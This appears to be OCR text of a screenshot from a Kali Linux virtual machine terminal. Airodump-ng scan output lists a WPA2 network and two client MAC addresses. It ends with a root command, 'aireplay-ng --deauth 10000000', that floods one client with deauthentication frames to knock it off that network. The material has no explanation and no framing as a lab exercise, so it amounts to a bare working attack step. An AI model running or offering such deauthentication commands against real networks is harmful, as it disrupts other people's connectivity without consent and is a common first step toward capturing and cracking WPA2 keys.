 Kali-Linux-2017.1-vbox-amd64 [執行中]
Applications Places Terminal Sat 21:07 1
root@kali: ~
File Edit View Search Terminal Help
autoscan-
network
CH 6 ][ Elapsed: 6 s ][ 2019-11-30 21:05
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
EA:7B:EE:C3:0A:3B -25 73 27 0 0 6 54e WPA2 CCMP PSK Mr.M
BSSID STATION PWR Rate Lost Frames Probe
EA:7B:EE:C3:0A:3B 68:FF:7B:72:91:9B -1 1e- 0 0 1
EA:7B:EE:C3:0A:3B A4:83:E7:3C:EB:36 -19 0 - 1 24 13
root@kali:~# aireplay-ng --deauth 10000000 -a EA:7B:EE:C3:0A:3B -c A4:83:E7:3C:EB:36 wlan0